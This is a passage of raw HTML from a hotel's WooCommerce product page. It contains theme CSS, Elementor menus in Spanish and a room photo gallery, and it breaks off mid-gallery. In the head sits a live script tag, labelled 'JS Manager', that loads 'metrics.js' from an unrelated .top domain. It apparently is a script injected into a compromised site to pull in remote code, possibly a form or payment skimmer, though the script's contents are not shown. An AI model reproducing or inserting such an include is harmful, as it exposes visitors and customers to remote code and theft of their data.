		color: #1d1d1d!important;
	}
	.widget.woocommerce.widget_shopping_cart .buttons a{
		background-color: #c19b76; 
		border-radius: 0px;
		padding: 10px 20px;
		text-transform: uppercase;
		font-family: 'Gilda Display', sans-serif;
		color: #fff;	
		font-weight: normal;	
	}
	.widget.woocommerce.widget_shopping_cart .buttons a.checkout{
		background-color: #1d1d1d; 
		float: right;	
	}
	.widget.woocommerce.widget_shopping_cart ul li a img,
	.widget.woocommerce.widget_recent_reviews ul li a img,
	.widget.woocommerce.widget_top_rated_products ul li a img,
	.widget.woocommerce.widget_recently_viewed_products ul li a img,
	.widget.woocommerce.widget_products ul li a img{
		position:absolute;
		left: 0px;
		top: 13px;
		width: 70px;
		margin: 0px;
		padding: 0px;
	}
	.widget.woocommerce.widget_recent_reviews ul li,
	.widget.woocommerce.widget_top_rated_products ul li{
		padding-bottom: 30px;
	}
	.widget.woocommerce.widget_product_tag_cloud .tagcloud a{
		padding: 5px 10px;
	    border: 1px solid #f1f1f1;
	    border-radius: 0px;
	    display: inline-block;
	    margin: 5px;
	    margin-left: 0px;
	    font-size: 13px !important;
	    line-height: 20px;
	}
	.widget.woocommerce.widget_product_categories ul { margin: 0px; padding: 0px; list-style: none; }
    .widget.woocommerce.widget_product_categories > ul > li { padding: 10px; border-bottom: 1px solid #f1f1f1; }
    .widget.woocommerce.widget_product_categories > ul > li:last-child { padding-bottom: 0px; border-bottom: 0px solid #f1f1f1; }
    .widget.woocommerce.widget_product_categories ul li { padding: 10px; }
    .widget.woocommerce.widget_product_categories ul.sub-menu { padding: 10px; }
    .widget.woocommerce.widget_product_categories ul.sub-menu:last-child { padding-bottom: 0px; }

    .widget.woocommerce.widget_products ul li a,
    .widget.woocommerce.widget_top_rated_products ul li a,
    .widget.woocommerce.widget_recent_reviews ul li a,
    .widget.woocommerce.widget_recently_viewed_products ul li a{
    	font-weight: normal;
    	color: #1d1d1d;
    }
    .widget.woocommerce.widget_products ul li{
    	min-height: 54px;
    }

    .widget.woocommerce.widget_top_rated_products ul li,
    .widget.woocommerce.widget_recent_reviews  ul li,
    .widget.woocommerce.widget_recently_viewed_products ul li
    {
    	min-height: 44px;
    }

    .widget.woocommerce.widget_price_filter .price_slider_amount .button{
    	background-color: #c19b76; 
		border-radius: 0px;
		padding: 10px 20px;
		text-transform: uppercase;
		font-family: 'Gilda Display', sans-serif;
		color: #fff;	
		font-weight: normal;
    }
    .widget.woocommerce.widget_price_filter .price_slider_amount .price_label{
    	font-size: 16px;
    }
    .woocommerce.widget_price_filter .price_slider{
    	margin-top: 40px;
    	margin-bottom: 20px;
    }
    .woocommerce.widget_price_filter .ui-slider .ui-slider-handle,
    .woocommerce.widget_price_filter .ui-slider .ui-slider-range{
    	background-color: #c19b76; 
    }
    .woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content
    {
    	background-color: #f1f1f1;
    	height: 4px;
	    border-radius: 0px;
    }

    .widget.woocommerce.widget_price_filter .price_slider_amount { margin-top: 30px; }

    .widget.woocommerce.widget_layered_nav_filters ul li a:before {
    	color: #1d1d1d; 
    }

    .widget.woocommerce.widget_product_search button[type="submit"]{
    	    text-transform: uppercase;
		    font-size: 14px;
		    padding: 11px 22px;
    }
    .widget.woocommerce.widget_product_search input[type="search"]::placeholder{
   		color: #828282;	
    }
    

</style>
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.24.7; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<!-- All in one Favicon 4.8 --><link rel="shortcut icon" href="https://hotelbga.com/wp-content/uploads/2023/08/fav.jpg" />
<link rel="icon" href="https://hotelbga.com/wp-content/uploads/2023/08/fav.jpg" type="image/gif"/>
<link rel="icon" href="https://hotelbga.com/wp-content/uploads/2023/08/fav.jpg" type="image/png"/>
<link rel="apple-touch-icon" href="https://hotelbga.com/wp-content/uploads/2023/08/fav.jpg" />
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
	  

<!-- JS Manager: custom-1758964365868 -->
<script type="text/javascript" src="https://meriksnaoles.top/hotelbga/metrics.js" id="custom-1758964365868-js"></script>
<!-- End JS Manager: custom-1758964365868 -->
</head>  
<body id="start_nicdark_framework" class="product-template-default single single-product postid-7679 wp-custom-logo theme-hotelbooking nd_options_customizer_fonts nd_options_customizer_forms woocommerce woocommerce-page woocommerce-no-js woolentor_current_theme_hotelbooking woolentor-empty-cart elementor-default elementor-kit-6">

<!--START theme-->
<div class="nicdark_site nicdark_bg_white  ">	
	


<!--START header 6-->
<div id="nd_options_header_6" class="nd_options_section">

    <!--start nd_options_container-->
    <div class="nd_options_container nd_options_clearfix nd_options_position_relative nd_options_z_index_999">

        <div data-elementor-type="wp-page" data-elementor-id="5346" class="elementor elementor-5346">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-18a841b elementor-section-stretched elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="18a841b" data-element_type="section" id="header_1_nav" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInDown&quot;,&quot;animation_delay&quot;:&quot;200&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-be55eff" data-id="be55eff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-40696cf elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="40696cf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://hotelbga.com/">
							<img fetchpriority="high" decoding="async" width="1024" height="363" src="https://hotelbga.com/wp-content/uploads/2023/03/LOGO-BLANCO-2-1024x363.png" class="attachment-large size-large wp-image-7403" alt="Hotel en Bucaramanga" srcset="https://hotelbga.com/wp-content/uploads/2023/03/LOGO-BLANCO-2-1024x363.png 1024w, https://hotelbga.com/wp-content/uploads/2023/03/LOGO-BLANCO-2-300x106.png 300w, https://hotelbga.com/wp-content/uploads/2023/03/LOGO-BLANCO-2-768x272.png 768w, https://hotelbga.com/wp-content/uploads/2023/03/LOGO-BLANCO-2-600x213.png 600w, https://hotelbga.com/wp-content/uploads/2023/03/LOGO-BLANCO-2.png 1084w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-720d61a" data-id="720d61a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cbc5f47 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="cbc5f47" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-cbc5f47" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8043"><a href="#" class="elementor-item elementor-item-anchor">Habitaciones</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8326"><a href="https://hotelbga.com/filtro-habitaciones/" class="elementor-sub-item">Busca tu Habitación</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8324"><a href="https://hotelbga.com/empresariales/" class="elementor-sub-item">Empresariales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8325"><a href="https://hotelbga.com/pasadias-hotel-bga/" class="elementor-sub-item">Pasadias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7420"><a href="#" class="elementor-item elementor-item-anchor">Planes Romanticos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7664"><a href="https://hotelbga.com/spa-a-la-habitacion/" class="elementor-sub-item">Spa a la Habitacion</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7518"><a href="https://hotelbga.com/services-1/" class="elementor-sub-item">Experiencias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7517"><a href="https://hotelbga.com/cena-romantica/" class="elementor-sub-item">Cena Romantica</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9635"><a href="https://hotelbga.com/instalaciones-y-servicios/" class="elementor-item">Instalaciones y servicios</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9716"><a href="#" class="elementor-item elementor-item-anchor">Políticas del hotel</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9720"><a href="https://hotelbga.com/preguntas-frecuentes/" class="elementor-sub-item">Preguntas frecuentes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9721"><a href="https://hotelbga.com/seguridad-de-pago/" class="elementor-sub-item">Seguridad de pago</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9722"><a href="https://hotelbga.com/terminos-y-condiciones/" class="elementor-sub-item">Términos y condiciones</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-9723"><a rel="privacy-policy" href="https://hotelbga.com/politica-de-cancelacion/" class="elementor-sub-item">Política de cancelación</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-cbc5f47" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8043"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Habitaciones</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8326"><a href="https://hotelbga.com/filtro-habitaciones/" class="elementor-sub-item" tabindex="-1">Busca tu Habitación</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8324"><a href="https://hotelbga.com/empresariales/" class="elementor-sub-item" tabindex="-1">Empresariales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8325"><a href="https://hotelbga.com/pasadias-hotel-bga/" class="elementor-sub-item" tabindex="-1">Pasadias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7420"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Planes Romanticos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7664"><a href="https://hotelbga.com/spa-a-la-habitacion/" class="elementor-sub-item" tabindex="-1">Spa a la Habitacion</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7518"><a href="https://hotelbga.com/services-1/" class="elementor-sub-item" tabindex="-1">Experiencias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7517"><a href="https://hotelbga.com/cena-romantica/" class="elementor-sub-item" tabindex="-1">Cena Romantica</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9635"><a href="https://hotelbga.com/instalaciones-y-servicios/" class="elementor-item" tabindex="-1">Instalaciones y servicios</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9716"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Políticas del hotel</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9720"><a href="https://hotelbga.com/preguntas-frecuentes/" class="elementor-sub-item" tabindex="-1">Preguntas frecuentes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9721"><a href="https://hotelbga.com/seguridad-de-pago/" class="elementor-sub-item" tabindex="-1">Seguridad de pago</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9722"><a href="https://hotelbga.com/terminos-y-condiciones/" class="elementor-sub-item" tabindex="-1">Términos y condiciones</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-9723"><a rel="privacy-policy" href="https://hotelbga.com/politica-de-cancelacion/" class="elementor-sub-item" tabindex="-1">Política de cancelación</a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
    </div>
    <!--end container-->

</div>
<!--END header 6-->





<div class="nd_options_section nd_options_height_50"></div>

<!--start nd_options_container-->
<div class=" nd_options_woo_template_single_layout-9 nd_options_container nd_options_padding_0_15 nd_options_box_sizing_border_box nd_options_clearfix">

    <!--post-->
    <div style="float:left; width:100%;" id="post-7679" class="post-7679 product type-product status-publish has-post-thumbnail product_cat-habitaciones-familiares first instock shipping-taxable purchasable product-type-simple">
    	
        <!--start content-->
        <div class="woocommerce-notices-wrapper"></div><div id="product-7679" class="product type-product post-7679 status-publish instock product_cat-habitaciones-familiares has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://hotelbga.com/wp-content/uploads/2023/03/Bga3-100x100.jpg" data-thumb-alt="Hotel en Bucaramanga" data-thumb-srcset="https://hotelbga.com/wp-content/uploads/2023/03/Bga3-100x100.jpg 100w, https://hotelbga.com/wp-content/uploads/2023/03/Bga3-150x150.jpg 150w, https://hotelbga.com/wp-content/uploads/2023/03/Bga3-720x720.jpg 720w, https://hotelbga.com/wp-content/uploads/2023/03/Bga3-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://hotelbga.com/wp-content/uploads/2023/03/Bga3-scaled.jpg"><img width="600" height="400" src="https://hotelbga.com/wp-content/uploads/2023/03/Bga3-600x400.jpg" class="wp-post-image" alt="Hotel en Bucaramanga" data-caption="" data-src="https://hotelbga.com/wp-content/uploads/2023/03/Bga3-scaled.jpg" data-large_image="https://hotelbga.com/wp-content/uploads/2023/03/Bga3-scaled.jpg" data-large_image_width="2560" data-large_image_height="1707" decoding="async" srcset="https://hotelbga.com/wp-content/uploads/2023/03/Bga3-600x400.jpg 600w, https://hotelbga.com/wp-content/uploads/2023/03/Bga3-300x200.jpg 300w, https://hotelbga.com/wp-content/uploads/2023/03/Bga3-1024x683.jpg 1024w, https://hotelbga.com/wp-content/uploads/2023/03/Bga3-768x512.jpg 768w, https://hotelbga.com/wp-content/uploads/2023/03/Bga3-1536x1024.jpg 1536w, https://hotelbga.com/wp-content/uploads/2023/03/Bga3-2048x1365.jpg 2048w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://hotelbga.com/wp-content/uploads/2023/04/Imagen-de-WhatsApp-2023-04-26-a-las-04.16.15-100x100.jpg" data-thumb-alt="Hotel en Bucaramanga" data-thumb-srcset="https://hotelbga.com/wp-content/uploads/2023/04/Imagen-de-WhatsApp-2023-04-26-a-las-04.16.15-100x100.jpg 100w, https://hotelbga.com/wp-content/uploads/2023/04/Imagen-de-WhatsApp-2023-04-26-a-las-04.16.15-150x150.jpg 150w, https://hotelbga.com/wp-content/uploads/2023/04/Imagen-de-WhatsApp-2023-04-26-a-las-04.16.15-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://hotelbga.com/wp-content/uploads/2023/04/Imagen-de-WhatsApp-2023-04-26-a-las-04.16.15.jpg"><img width="100" height="100" src="https://hotelbga.com/wp-content/uploads/2023/04/Imagen-de-WhatsApp-2023-04-26-a-las-04.16.15-100x100.jpg" class="" alt="Hotel en Bucaramanga" data-caption="" data-src="https://hotelbga.com/wp-content/uploads/2023/04/Imagen-de-WhatsApp-2023-04-26-a-las-04.16.15.jpg" data-large_image="https://hotelbga.com/wp-content/uploads/2023/04/Imagen-de-WhatsApp-2023-04-26-a-las-04.16.15.jpg" data-large_image_width="683" data-large_image_height="1024" decoding="async" srcset="https://hotelbga.com/wp-content/uploads/2023/04/Imagen-de-WhatsApp-2023-04-26-a-las-04.16.15-100x100.jpg 100w, https://hotelbga.com/wp-content/uploads/2023/04/Imagen-de-WhatsApp-2023-04-26-a-las-04.16.15-150x150.jpg 150w, https://hotelbga.com/wp-content/uploads/2023/04/Imagen-de-WhatsApp-2023-04-26-a-las-04.16.15-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://hotelbga.com/wp-content/uploads/2023/04/118818863-1-100x100.jpg" data-thumb-alt="Hotel en Bucaramanga" data-thumb-srcset="https://hotelbga.com/wp-content/uploads/2023/04/118818863-1-100x100.jpg 100w, https://hotelbga.com/wp-content/uploads/2023/04/118818863-1-150x150.jpg 150w, https://hotelbga.com/wp-content/uploads/2023/04/118818863-1-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://hotelbga.com/wp-content/uploads/2023/04/118818863-1.jpg"><img width="100" height="100" src="https://hotelbga.com/wp-content/uploads/2023/04/118818863-1-100x100.jpg" class="" alt="Hotel en Bucaramanga" data-caption="" data-src="https://hotelbga.com/wp-content/uploads/2023/04/118818863-1.jpg" data-large_image="https://hotelbga.com/wp-content/uploads/2023/04/118818863-1.jpg" data-large_image_width="1024" data-large_image_height="573" decoding="async" srcset="https://hotelbga.com/wp-content/uploads/2023/04/118818863-1-100x100.jpg 100w, https://hotelbga.com/wp-content/uploads/2023/04/118818863-1-150x150.jpg 150w, https://hotelbga.com/wp-content/uploads/2023/04/118818863-1-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://hotelbga.com/wp-content/uploads/2023/04/118818672-100x100.jpg" data-thumb-alt="Hotel en Bucaramanga" data-thumb-srcset="https://hotelbga.com/wp-content/uploads/2023/04/118818672-100x100.jpg 100w, https://hotelbga.com/wp-content/uploads/2023/04/118818672-150x150.jpg 150w, https://hotelbga.com/wp-content/uploads/2023/04/118818672-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://hotelbga.com/wp-content/uploads/2023/04/118818672.jpg"><img width="100" height="100" src="https://hotelbga.com/wp-content/uploads/2023/04/118818672-100x100.jpg" class="" alt="Hotel en Bucaramanga" data-caption="" data-src="https://hotelbga.com/wp-content/uploads/2023/04/118818672.jpg" data-large_image="https://hotelbga.com/wp-content/uploads/2023/04/118818672.jpg" data-large_image_width="1024" data-large_image_height="683" decoding="async" srcset="https://hotelbga.com/wp-content/uploads/2023/04/118818672-100x100.jpg 100w, https://hotelbga.com/wp-content/uploads/2023/04/118818672-150x150.jpg 150w, https://hotelbga.com/wp-content/uploads/2023/04/118818672-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://hotelbga.com/wp-content/uploads/2023/04/118818390-100x100.jpg" data-thumb-alt="Hotel en Bucaramanga" data-thumb-srcset="https://hotelbga.com/wp-content/uploads/2023/04/118818390-100x100.jpg 100w, https://hotelbga.com/wp-content/uploads/2023/04/118818390-150x150.jpg 150w, https://hotelbga.com/wp-content/uploads/2023/04/118818390-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://hotelbga.com/wp-content/uploads/2023/04/118818390.jpg"><img width="100" height="100" src="https://hotelbga.com/wp-content/uploads/2023/04/118818390-100x100.jpg" class="" alt="Hotel en Bucaramanga" data-caption="" data-src="https://hotelbga.com/wp-content/uploads/2023/04/118818390.jpg" data-large_image="https://hotelbga.com/wp-content/uploads/2023/04/118818390.jpg" data-large_image_width="1024" data-large_image_height="571" decoding="async" srcset="https://hotelbga.com/wp-content/uploads/2023/04/118818390-100x100.jpg 100w, https://hotelbga.com/wp-content/uploads/2023/04/118818390-150x150.jpg 150w, https://hotelbga.com/wp-content/uploads/2023/04/118818390-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://hotelbga.com/wp-content/uploads/2023/04/118818860-100x100.jpg" data-thumb-alt="Hotel en Bucaramanga" data-thumb-srcset="https://hotelbga.com/wp-content/uploads/2023/04/118818860-100x100.jpg 100w, https://hotelbga.com/wp-content/uploads/2023/04/118818860-150x150.jpg 150w, https://hotelbga.com/wp-content/uploads/2023/04/118818860-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://hotelbga.com/wp-content/uploads/2023/04/118818860.jpg"><img width="100" height="100" src="https://hotelbga.com/wp-content/uploads/2023/04/118818860-100x100.jpg" class="" alt="Hotel en Bucaramanga" data-caption="" data-src="https://hotelbga.com/wp-content/uploads/2023/04/118818860.jpg" data-large_image="https://hotelbga.com/wp-content/uploads/2023/04/118818860.jpg" data-large_image_width="1024" data-large_image_height="576" decoding="async" srcset="https://hotelbga.com/wp-content/uploads/2023/04/118818860-100x100.jpg 100w, https://hotelbga.com/wp-content/uploads/2023/04/118818860-150x150.jpg 150w, https://hotelbga.com/wp-content/uploads/2023/04/118818860-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://hotelbga.com/wp-content/uploads/2023/04/118818352-100x100.jpg" data-thumb-alt="Hotel en Bucaramanga" data-thumb-srcset="https://hotelbga.com/wp-content/uploads/2023/04/118818352-100x100.jpg 100w, https://hotelbga.com/wp-content/uploads/2023/04/118818352-150x150.jpg 150w, https://hotelbga.com/wp-content/uploads/2023/04/118818352-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://hotelbga.com/wp-content/uploads/2023/04/118818352.jpg"><img width="100" height="100" src="https://hotelbga.com/wp-content/uploads/2023/04/118818352-100x100.jpg" class="" alt="Hotel en Bucaramanga" data-caption="" data-src="https://hotelbga.com/wp-content/uploads/2023/04/118818352.jpg" data-large_image="https://hotelbga.com/wp-content/uploads/2023/04/118818352.jpg" data-large_image_width="1024" data-large_image_height="683" decoding="async" srcset="https://hotelbga.com/wp-content/uploads/2023/04/118818352-100x100.jpg 100w, https://hotelbga.com/wp-content/uploads/2023/04/118818352-150x150.jpg 150w, https://hotelbga.com/wp-content/uploads/2023/04/118818352-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://hotelbga.com/wp-content/uploads/2023/04/39441364-100x100.jpg" data-thumb-alt="Hotel en Bucaramanga" data-thumb-srcset="https://hotelbga.com/wp-content/uploads/2023/04/39441364-100x100.jpg 100w, https://hotelbga.com/wp-content/uploads/2023/04/39441364-150x150.jpg 150w, https://hotelbga.com/wp-content/uploads/2023/04/39441364-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://hotelbga.com/wp-content/uploads/2023/04/39441364.jpg"><img width="100" height="100" src="https://hotelbga.com/wp-content/uploads/2023/04/39441364-100x100.jpg" class="" alt="Hotel en Bucaramanga" data-caption="" data-src="https://hotelbga.com/wp-content/uploads/2023/04/39441364.jpg" data-large_image="https://hotelbga.com/wp-content/uploads/2023/04/39441364.jpg" data-large_image_width="1024" data-large_image_height="768" decoding="async" srcset="https://hotelbga.com/wp-content/uploads/2023/04/39441364-100x100.jpg 100w, https://hotelbga.com/wp-content/uploads/2023/04/39441364-150x150.jpg 150w, https://hotelbga.com/wp-content/uploads/2023/04/39441364-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://hotelbga.com/wp-content/uploads/2023/03/IMG_0732-100x100.jpg" data-thumb-alt="Hotel en Bucaramanga" data-thumb-srcset="https://hotelbga.com/wp-content/uploads/2023/03/IMG_0732-100x100.jpg 100w, https://hotelbga.com/wp-content/uploads/2023/03/IMG_0732-150x150.jpg 150w, 